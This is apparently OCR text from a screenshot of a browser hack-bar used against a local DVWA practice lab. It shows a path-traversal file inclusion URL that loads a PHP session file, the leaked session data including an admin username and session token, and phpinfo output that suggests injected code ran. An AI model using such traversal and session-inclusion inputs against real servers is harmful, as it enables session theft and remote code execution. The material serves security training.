 Load URL
127.0.0.1/2.php?filename=../PHPTutorial/tmp/tmp/sess_102883310aa6f42e7f4368f936bbd989
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
dvwa|a:2:{s:8:"messages";a:0:{}s:8:"username";s:5:"admin";}session_token|s:32:"c5b67547e82b44bb1faa4a1bca5c8961";username|s:18:"
PHP Version 5.2.17
php
System Windows NT DESKTOP-NGILHLV 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS